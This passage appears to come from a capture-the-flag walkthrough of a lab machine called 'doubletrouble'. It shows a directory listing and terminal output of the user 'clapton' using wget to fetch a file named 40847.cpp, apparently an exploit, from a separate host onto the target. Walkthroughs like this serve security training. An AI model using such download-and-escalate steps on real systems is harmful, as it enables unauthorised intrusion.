 . .. .ssh user.txt .Xauthority
clapton@doubletrouble:~$ wget http://192.168.21.131/40847.cpp
--2023-10-06 08:35:05-- http://192.168.21.131/40847.cpp
Connecting to 192.168.21.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10212 (10.0K) [text/x-c++src]
Saving to: `40847.cpp'
100%[======================================================================>] 10,212 --.-K/s in 0.001s
2023-10-06 08:35:05 (11.3 MB/s) - `40847.cpp' saved [10212/10212]